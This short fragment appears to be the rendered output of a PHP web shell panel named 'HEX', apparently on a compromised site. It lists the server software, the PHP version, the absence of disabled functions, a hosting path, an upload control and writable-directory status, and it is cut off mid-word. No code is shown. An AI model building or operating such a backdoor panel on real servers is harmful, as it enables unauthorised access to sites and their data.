
HEX
Server:
LiteSpeed
PHP:
8.0.30
Disabled:
NONE
$ pwd:
/
home
/
vslw
/
public_html
/
Upload Files
current [
writable
]
docroot [
wr